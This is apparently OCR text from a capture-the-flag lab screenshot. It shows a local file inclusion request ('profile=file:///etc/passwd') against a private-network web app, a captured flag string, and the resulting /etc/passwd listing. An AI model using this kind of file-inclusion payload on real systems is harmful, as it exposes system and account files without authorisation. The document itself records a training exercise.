 Profiles
No es seguro 192.168.100.91/index.php?profile=file:///etc/passwd
5
AUTHORIZATION
Flag 2: HELL{BRUT3_F0RC3_M4Y_B3_4N_0P710N}
Select Profile: default
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin